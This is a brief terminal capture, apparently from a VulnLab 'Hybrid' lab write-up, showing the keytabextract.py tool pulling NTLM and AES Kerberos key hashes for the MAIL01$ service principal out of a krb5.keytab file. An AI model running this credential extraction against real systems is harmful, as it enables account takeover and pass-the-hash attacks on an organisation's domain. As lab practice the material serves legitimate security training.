 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$ python3 keytabextract.py ../krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : 0f916c5246fdbc7ba95dcef4126d57bd
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458
┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$